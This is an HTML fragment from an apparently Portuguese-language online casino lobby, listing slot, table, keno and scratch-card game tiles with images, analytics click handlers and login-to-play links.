                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="VirtualTigerBaccarat" onclick="sendGameIconClickGaEvent(false,'Virtual Tiger Baccarat')">
                    <div data-view="BSI" data-value="VirtualTigerBaccarat" class="GameImg GameImg3402810-" title="Virtual Tiger Baccarat">
                        <div class="GameIconMask" data-value="VirtualTigerBaccarat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402810.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Virtual Tiger Baccarat">
                    </div>
                    <span data-view="BSI" data-value="VirtualTigerBaccarat" class="gameName">Virtual Tiger Baccarat</span>
                    <a data-view="BSI" data-value="VirtualTigerBaccarat" class="gameReal needLoginToPlay"><span data-value="VirtualTigerBaccarat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin Slots GameSpacing NoPointer WrapperNHover" data-value="OneNightinVegas" onclick="sendGameIconClickGaEvent(false,'One Night in Vegas')">
                    <div data-view="BSI" data-value="OneNightinVegas" class="GameImg GameImg15400-" title="One Night in Vegas">
                        <div class="GameIconMask" data-value="OneNightinVegas"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg15400.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="One Night in Vegas">
                    </div>
                    <span data-view="BSI" data-value="OneNightinVegas" class="gameName">One Night in Vegas</span>
                    <a data-view="BSI" data-value="OneNightinVegas" class="gameReal needLoginToPlay"><span data-value="OneNightinVegas">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin Slots GameSpacing NoPointer WrapperNHover" data-value="PirateIsland" onclick="sendGameIconClickGaEvent(false,'Pirate Island')">
                    <div data-view="BSI" data-value="PirateIsland" class="GameImg GameImg15100-" title="Pirate Island">
                        <div class="GameIconMask" data-value="PirateIsland"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg15100.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Pirate Island">
                    </div>
                    <span data-view="BSI" data-value="PirateIsland" class="gameName">Pirate Island</span>
                    <a data-view="BSI" data-value="PirateIsland" class="gameReal needLoginToPlay"><span data-value="PirateIsland">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin Arcade GameSpacing NoPointer WrapperNHover" data-value="TakeTheShotStreet" onclick="sendGameIconClickGaEvent(false,'Take The Shot Street')">
                    <div data-view="BSI" data-value="TakeTheShotStreet" class="GameImg GameImg1011004-" title="Take The Shot Street">
                        <div class="GameIconMask" data-value="TakeTheShotStreet"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1011004.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Take The Shot Street">
                    </div>
                    <span data-view="BSI" data-value="TakeTheShotStreet" class="gameName">Take The Shot Street</span>
                    <a data-view="BSI" data-value="TakeTheShotStreet" class="gameReal needLoginToPlay"><span data-value="TakeTheShotStreet">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin Slots GameSpacing NoPointer WrapperNHover" data-value="OldWest" onclick="sendGameIconClickGaEvent(false,'Old West')">
                    <div data-view="BSI" data-value="OldWest" class="GameImg GameImg15200-" title="Old West">
                        <div class="GameIconMask" data-value="OldWest"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg15200.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Old West">
                    </div>
                    <span data-view="BSI" data-value="OldWest" class="gameName">Old West</span>
                    <a data-view="BSI" data-value="OldWest" class="gameReal needLoginToPlay"><span data-value="OldWest">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="FootballFever" onclick="sendGameIconClickGaEvent(false,'Football Fever')">
                    <div data-view="BSI" data-value="FootballFever" class="GameImg GameImg3402809-" title="Football Fever">
                        <div class="GameIconMask" data-value="FootballFever"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402809.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Football Fever">
                    </div>
                    <span data-view="BSI" data-value="FootballFever" class="gameName">Football Fever</span>
                    <a data-view="BSI" data-value="FootballFever" class="gameReal needLoginToPlay"><span data-value="FootballFever">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Slots GameSpacing NoPointer WrapperNHover" data-value="GodofFortune" onclick="sendGameIconClickGaEvent(false,'God of Fortune')">
                    <div data-view="BSI" data-value="GodofFortune" class="GameImg GameImg50002-" title="God of Fortune">
                        <div class="GameIconMask" data-value="GodofFortune"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg50002.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="God of Fortune">
                    </div>
                    <span data-view="BSI" data-value="GodofFortune" class="gameName">God of Fortune</span>
                    <a data-view="BSI" data-value="GodofFortune" class="gameReal needLoginToPlay"><span data-value="GodofFortune">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin Slots GameSpacing NoPointer WrapperNHover" data-value="ReelAssault" onclick="sendGameIconClickGaEvent(false,'Reel Assault')">
                    <div data-view="BSI" data-value="ReelAssault" class="GameImg GameImg15600-" title="Reel Assault">
                        <div class="GameIconMask" data-value="ReelAssault"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg15600.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Reel Assault">
                    </div>
                    <span data-view="BSI" data-value="ReelAssault" class="gameName">Reel Assault</span>
                    <a data-view="BSI" data-value="ReelAssault" class="gameReal needLoginToPlay"><span data-value="ReelAssault">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin Slots GameSpacing NoPointer WrapperNHover" data-value="TurkishNights" onclick="sendGameIconClickGaEvent(false,'Turkish Nights')">
                    <div data-view="BSI" data-value="TurkishNights" class="GameImg GameImg15700-" title="Turkish Nights">
                        <div class="GameIconMask" data-value="TurkishNights"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg15700.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Turkish Nights">
                    </div>
                    <span data-view="BSI" data-value="TurkishNights" class="gameName">Turkish Nights</span>
                    <a data-view="BSI" data-value="TurkishNights" class="gameReal needLoginToPlay"><span data-value="TurkishNights">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Slots GameSpacing NoPointer WrapperNHover" data-value="MonkeyKing" onclick="sendGameIconClickGaEvent(false,'Monkey King')">
                    <div data-view="BSI" data-value="MonkeyKing" class="GameImg GameImg50007-" title="Monkey King">
                        <div class="GameIconMask" data-value="MonkeyKing"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg50007.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Monkey King">
                    </div>
                    <span data-view="BSI" data-value="MonkeyKing" class="gameName">Monkey King</span>
                    <a data-view="BSI" data-value="MonkeyKing" class="gameReal needLoginToPlay"><span data-value="MonkeyKing">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Slots GameSpacing NoPointer WrapperNHover" data-value="DangdutQueen" onclick="sendGameIconClickGaEvent(false,'Dangdut Queen')">
                    <div data-view="BSI" data-value="DangdutQueen" class="GameImg GameImg50008-" title="Dangdut Queen">
                        <div class="GameIconMask" data-value="DangdutQueen"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg50008.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dangdut Queen">
                    </div>
                    <span data-view="BSI" data-value="DangdutQueen" class="gameName">Dangdut Queen</span>
                    <a data-view="BSI" data-value="DangdutQueen" class="gameReal needLoginToPlay"><span data-value="DangdutQueen">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Slots GameSpacing NoPointer WrapperNHover" data-value="SexyAuthority" onclick="sendGameIconClickGaEvent(false,'Sexy Authority')">
                    <div data-view="BSI" data-value="SexyAuthority" class="GameImg GameImg50003-" title="Sexy Authority">
                        <div class="GameIconMask" data-value="SexyAuthority"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg50003.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sexy Authority">
                    </div>
                    <span data-view="BSI" data-value="SexyAuthority" class="gameName">Sexy Authority</span>
                    <a data-view="BSI" data-value="SexyAuthority" class="gameReal needLoginToPlay"><span data-value="SexyAuthority">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Slots GameSpacing NoPointer WrapperNHover" data-value="ClashoftheThreeKingdoms" onclick="sendGameIconClickGaEvent(false,'Clash of the Three Kingdoms')">
                    <div data-view="BSI" data-value="ClashoftheThreeKingdoms" class="GameImg GameImg50005-" title="Clash of the Three Kingdoms">
                        <div class="GameIconMask" data-value="ClashoftheThreeKingdoms"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg50005.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Clash of the Three Kingdoms">
                    </div>
                    <span data-view="BSI" data-value="ClashoftheThreeKingdoms" class="gameName">Clash of the Three Kingdoms</span>
                    <a data-view="BSI" data-value="ClashoftheThreeKingdoms" class="gameReal needLoginToPlay"><span data-value="ClashoftheThreeKingdoms">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Leekie Slots GameSpacing NoPointer WrapperNHover" data-value="FootballMadness" onclick="sendGameIconClickGaEvent(false,'Football Madness')">
                    <div data-view="BSI" data-value="FootballMadness" class="GameImg GameImg50001-" title="Football Madness">
                        <div class="GameIconMask" data-value="FootballMadness"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg50001.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Football Madness">
                    </div>
                    <span data-view="BSI" data-value="FootballMadness" class="gameName">Football Madness</span>
                    <a data-view="BSI" data-value="FootballMadness" class="gameReal needLoginToPlay"><span data-value="FootballMadness">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="FishPrawnCrab" onclick="sendGameIconClickGaEvent(false,'Fish Prawn Crab')">
                    <div data-view="BSI" data-value="FishPrawnCrab" class="GameImg GameImg602819-" title="Peixe Camar&#227;o Caranguejo">
                        <div class="GameIconMask" data-value="FishPrawnCrab"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602819.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Peixe Camar&#227;o Caranguejo">
                    </div>
                    <span data-view="BSI" data-value="FishPrawnCrab" class="gameName">Peixe Camar&#227;o Caranguejo</span>
                    <a data-view="BSI" data-value="FishPrawnCrab" class="gameReal needLoginToPlay"><span data-value="FishPrawnCrab">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="CashorCrash" onclick="sendGameIconClickGaEvent(false,'Cash or Crash')">
                    <div data-view="BSI" data-value="CashorCrash" class="GameImg GameImg602817-" title="Moeda ou Queda">
                        <div class="GameIconMask" data-value="CashorCrash"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602817.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Moeda ou Queda">
                    </div>
                    <span data-view="BSI" data-value="CashorCrash" class="gameName">Moeda ou Queda</span>
                    <a data-view="BSI" data-value="CashorCrash" class="gameReal needLoginToPlay"><span data-value="CashorCrash">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="BauCua" onclick="sendGameIconClickGaEvent(false,'Bau Cua')">
                    <div data-view="BSI" data-value="BauCua" class="GameImg GameImg602832-" title="Caba&#231;a e Caranguejo">
                        <div class="GameIconMask" data-value="BauCua"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602832.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Caba&#231;a e Caranguejo">
                    </div>
                    <span data-view="BSI" data-value="BauCua" class="gameName">Caba&#231;a e Caranguejo</span>
                    <a data-view="BSI" data-value="BauCua" class="gameReal needLoginToPlay"><span data-value="BauCua">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="VirtualDragonBonusBaccarat" onclick="sendGameIconClickGaEvent(false,'Virtual Dragon Bonus Baccarat')">
                    <div data-view="BSI" data-value="VirtualDragonBonusBaccarat" class="GameImg GameImg3402811-" title="Virtual Dragon Bonus Baccarat">
                        <div class="GameIconMask" data-value="VirtualDragonBonusBaccarat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402811.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Virtual Dragon Bonus Baccarat">
                    </div>
                    <span data-view="BSI" data-value="VirtualDragonBonusBaccarat" class="gameName">Virtual Dragon Bonus Baccarat</span>
                    <a data-view="BSI" data-value="VirtualDragonBonusBaccarat" class="gameReal needLoginToPlay"><span data-value="VirtualDragonBonusBaccarat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin ScratchCards GameSpacing NoPointer WrapperNHover" data-value="JewelsofAnubis" onclick="sendGameIconClickGaEvent(false,'Jewels of Anubis')">
                    <div data-view="BSI" data-value="JewelsofAnubis" class="GameImg GameImg5000-" title="Jewels of Anubis">
                        <div class="GameIconMask" data-value="JewelsofAnubis"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg5000.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Jewels of Anubis">
                    </div>
                    <span data-view="BSI" data-value="JewelsofAnubis" class="gameName">Jewels of Anubis</span>
                    <a data-view="BSI" data-value="JewelsofAnubis" class="gameReal needLoginToPlay"><span data-value="JewelsofAnubis">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin ScratchCards GameSpacing NoPointer WrapperNHover" data-value="BigMatch" onclick="sendGameIconClickGaEvent(false,'Big Match')">
                    <div data-view="BSI" data-value="BigMatch" class="GameImg GameImg5400-" title="Big Match">
                        <div class="GameIconMask" data-value="BigMatch"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg5400.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Big Match">
                    </div>
                    <span data-view="BSI" data-value="BigMatch" class="gameName">Big Match</span>
                    <a data-view="BSI" data-value="BigMatch" class="gameReal needLoginToPlay"><span data-value="BigMatch">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      SAGaming Arcade GameSpacing NoPointer WrapperNHover" data-value="FishermenGold" onclick="sendGameIconClickGaEvent(false,'Fishermen Gold')">
                    <div data-view="BSI" data-value="FishermenGold" class="GameImg GameImg3021001-" title="Fishermen Gold">
                        <div class="GameIconMask" data-value="FishermenGold"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3021001.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Fishermen Gold">
                    </div>
                    <span data-view="BSI" data-value="FishermenGold" class="gameName">Fishermen Gold</span>
                    <a data-view="BSI" data-value="FishermenGold" class="gameReal needLoginToPlay"><span data-value="FishermenGold">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="BaccaratMultiplayer" onclick="sendGameIconClickGaEvent(false,'Baccarat Multiplayer')">
                    <div data-view="BSI" data-value="BaccaratMultiplayer" class="GameImg GameImg3401806-" title="Baccarat Multiplayer">
                        <div class="GameIconMask" data-value="BaccaratMultiplayer"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3401806.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Baccarat Multiplayer">
                    </div>
                    <span data-view="BSI" data-value="BaccaratMultiplayer" class="gameName">Baccarat Multiplayer</span>
                    <a data-view="BSI" data-value="BaccaratMultiplayer" class="gameReal needLoginToPlay"><span data-value="BaccaratMultiplayer">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Celton NumbersGames GameSpacing NoPointer WrapperNHover" data-value="SpeedLotto" onclick="sendGameIconClickGaEvent(false,'Speed Lotto')">
                    <div data-view="BSI" data-value="SpeedLotto" class="GameImg GameImg6021101-" title="Lotaria R&#225;pida">
                        <div class="GameIconMask" data-value="SpeedLotto"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021101.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Lotaria R&#225;pida">
                    </div>
                    <span data-view="BSI" data-value="SpeedLotto" class="gameName">Lotaria R&#225;pida</span>
                    <a data-view="BSI" data-value="SpeedLotto" class="gameReal needLoginToPlay"><span data-value="SpeedLotto">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="BasketballStrike" onclick="sendGameIconClickGaEvent(false,'Basketball Strike')">
                    <div data-view="BSI" data-value="BasketballStrike" class="GameImg GameImg602825-" title="Golpe de Basquetebol">
                        <div class="GameIconMask" data-value="BasketballStrike"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602825.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Golpe de Basquetebol">
                    </div>
                    <span data-view="BSI" data-value="BasketballStrike" class="gameName">Golpe de Basquetebol</span>
                    <a data-view="BSI" data-value="BasketballStrike" class="gameReal needLoginToPlay"><span data-value="BasketballStrike">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Celton NumbersGames GameSpacing NoPointer WrapperNHover" data-value="ThaiHiLo" onclick="sendGameIconClickGaEvent(false,'Thai Hi Lo')">
                    <div data-view="BSI" data-value="ThaiHiLo" class="GameImg GameImg602831-" title="ALTOBAIXO Thai">
                        <div class="GameIconMask" data-value="ThaiHiLo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602831.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="ALTOBAIXO Thai">
                    </div>
                    <span data-view="BSI" data-value="ThaiHiLo" class="gameName">ALTOBAIXO Thai</span>
                    <a data-view="BSI" data-value="ThaiHiLo" class="gameReal needLoginToPlay"><span data-value="ThaiHiLo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames RedPoint NumbersGames GameSpacing NoPointer WrapperNHover" data-value="Kenosoccer" onclick="sendGameIconClickGaEvent(false,'Kenosoccer')">
                    <div data-view="BSI" data-value="Kenosoccer" class="GameImg GameImg23021103-" title="Kenosocer">
                        <div class="GameIconMask" data-value="Kenosoccer"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg23021103.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Kenosocer">
                    </div>
                    <span data-view="BSI" data-value="Kenosoccer" class="gameName">Kenosocer</span>
                    <a data-view="BSI" data-value="Kenosoccer" class="gameReal needLoginToPlay"><span data-value="Kenosoccer">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames RedPoint NumbersGames GameSpacing NoPointer WrapperNHover" data-value="Kenowar" onclick="sendGameIconClickGaEvent(false,'Kenowar')">
                    <div data-view="BSI" data-value="Kenowar" class="GameImg GameImg23021102-" title="Kenowar">
                        <div class="GameIconMask" data-value="Kenowar"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg23021102.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Kenowar">
                    </div>
                    <span data-view="BSI" data-value="Kenowar" class="gameName">Kenowar</span>
                    <a data-view="BSI" data-value="Kenowar" class="gameReal needLoginToPlay"><span data-value="Kenowar">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames RedPoint NumbersGames GameSpacing NoPointer WrapperNHover" data-value="RNGWar" onclick="sendGameIconClickGaEvent(false,'RNG War')">
                    <div data-view="BSI" data-value="RNGWar" class="GameImg GameImg2302301-" title="Guerra RNG">
                        <div class="GameIconMask" data-value="RNGWar"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg2302301.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Guerra RNG">
                    </div>
                    <span data-view="BSI" data-value="RNGWar" class="gameName">Guerra RNG</span>
                    <a data-view="BSI" data-value="RNGWar" class="gameReal needLoginToPlay"><span data-value="RNGWar">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="    Jackpot  GamingWorld Slots GameSpacing NoPointer WrapperNHover" data-value="OctagonGem" onclick="sendGameIconClickGaEvent(false,'Octagon Gem')">
                    <div data-view="BSI" data-value="OctagonGem" class="GameImg GameImg1502741-" title="Octagon Gem">
                        <div class="GameIconMask" data-value="OctagonGem"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502741.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Octagon Gem">
                    </div>
                    <span data-view="BSI" data-value="OctagonGem" class="gameName">Octagon Gem</span>
                    <a data-view="BSI" data-value="OctagonGem" class="gameReal needLoginToPlay"><span data-value="OctagonGem">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin ScratchCards GameSpacing NoPointer WrapperNHover" data-value="MangaBeach" onclick="sendGameIconClickGaEvent(false,'Manga Beach')">
                    <div data-view="BSI" data-value="MangaBeach" class="GameImg GameImg101205-" title="Manga Beach">
                        <div class="GameIconMask" data-value="MangaBeach"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg101205.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Manga Beach">
                    </div>
                    <span data-view="BSI" data-value="MangaBeach" class="gameName">Manga Beach</span>
                    <a data-view="BSI" data-value="MangaBeach" class="gameReal needLoginToPlay"><span data-value="MangaBeach">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="DragonTigerMultiplayer" onclick="sendGameIconClickGaEvent(false,'Dragon Tiger Multiplayer')">
                    <div data-view="BSI" data-value="DragonTigerMultiplayer" class="GameImg GameImg3401805-" title="Dragon Tiger Multiplayer">
                        <div class="GameIconMask" data-value="DragonTigerMultiplayer"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3401805.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dragon Tiger Multiplayer">
                    </div>
                    <span data-view="BSI" data-value="DragonTigerMultiplayer" class="gameName">Dragon Tiger Multiplayer</span>
                    <a data-view="BSI" data-value="DragonTigerMultiplayer" class="gameReal needLoginToPlay"><span data-value="DragonTigerMultiplayer">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      SAGaming Slots GameSpacing NoPointer WrapperNHover" data-value="GoldenChicken" onclick="sendGameIconClickGaEvent(false,'Golden Chicken')">
                    <div data-view="BSI" data-value="GoldenChicken" class="GameImg GameImg302712-" title="Golden Chicken">
                        <div class="GameIconMask" data-value="GoldenChicken"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg302712.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Golden Chicken">
                    </div>
                    <span data-view="BSI" data-value="GoldenChicken" class="gameName">Golden Chicken</span>
                    <a data-view="BSI" data-value="GoldenChicken" class="gameReal needLoginToPlay"><span data-value="GoldenChicken">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      SAGaming Slots GameSpacing NoPointer WrapperNHover" data-value="Sparta&#39;sHonor" onclick="sendGameIconClickGaEvent(false,'Sparta&#39;s Honor')">
                    <div data-view="BSI" data-value="Sparta&#39;sHonor" class="GameImg GameImg302717-" title="Sparta&#39;s Honor">
                        <div class="GameIconMask" data-value="Sparta&#39;sHonor"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg302717.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sparta&#39;s Honor">
                    </div>
                    <span data-view="BSI" data-value="Sparta&#39;sHonor" class="gameName">Sparta&#39;s Honor</span>
                    <a data-view="BSI" data-value="Sparta&#39;sHonor" class="gameReal needLoginToPlay"><span data-value="Sparta&#39;sHonor">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="VirtualSicbo" onclick="sendGameIconClickGaEvent(false,'Virtual Sicbo')">
                    <div data-view="BSI" data-value="VirtualSicbo" class="GameImg GameImg3402803-" title="Virtual Sicbo">
                        <div class="GameIconMask" data-value="VirtualSicbo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402803.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Virtual Sicbo">
                    </div>
                    <span data-view="BSI" data-value="VirtualSicbo" class="gameName">Virtual Sicbo</span>
                    <a data-view="BSI" data-value="VirtualSicbo" class="gameReal needLoginToPlay"><span data-value="VirtualSicbo">Fa&#231;a login para jogar</span></a>
                </div>
